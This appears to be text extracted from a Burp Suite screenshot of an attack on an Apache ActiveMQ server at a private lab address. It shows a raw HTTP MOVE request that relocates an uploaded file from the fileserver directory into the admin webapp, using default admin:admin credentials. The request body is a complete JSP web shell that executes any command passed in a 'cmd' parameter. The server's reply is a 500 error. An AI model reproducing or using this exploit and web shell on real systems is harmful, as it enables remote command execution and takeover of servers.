 Burp Suite Professional v2021.3 - Temporary Project - licensed to JsOnGmAX
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE AES Killer Brida Bypass WAF Hackvertor
3 × ...
Send Cancel < > Target: http://192.168.10.149:8161
Request
Pretty Raw \n Actions
1 MOVE /fileserver/s.jsp HTTP/1.1
2 Destination:file:///opt/activemq/webapps/admin/json.jsp
3 Host: 192.168.10.149:8161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Authorization: Basic YWRtaW46YWRtaW4=
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
12 Content-Length: 397
13
14 <%@ page import="java.io.*" %>
15 <%
16 try {
17 String cmd = request.getParameter("cmd");
18 Process child = Runtime.getRuntime().exec(cmd);
19 InputStream in = child.getInputStream();
20 int c;
21 while ((c = in.read()) != -1) {
22 out.print((char)c);
23 }
24 in.close();
25 try {
26 child.waitFor();
27 } catch (InterruptedException e) {
28 e.printStackTrace();
29 }
30 } catch (IOException e) {
31 System.err.println(e);
32 }
33 %>
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Server Error
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
Search... 0 matches
INSPECTOR
Done
81 bytes | 4 millis